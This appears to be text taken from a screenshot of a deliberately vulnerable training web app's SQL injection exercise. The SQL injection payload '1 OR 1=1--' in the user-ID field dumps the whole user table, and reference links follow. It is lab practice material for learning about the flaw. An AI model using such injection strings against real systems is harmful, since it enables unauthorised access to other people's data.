 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1--
First name: admin
Surname: admin
ID: 1 OR 1=1--
First name: Gordon
Surname: Brown
ID: 1 OR 1=1--
First name: Hack
Surname: Me
ID: 1 OR 1=1--
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1--
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/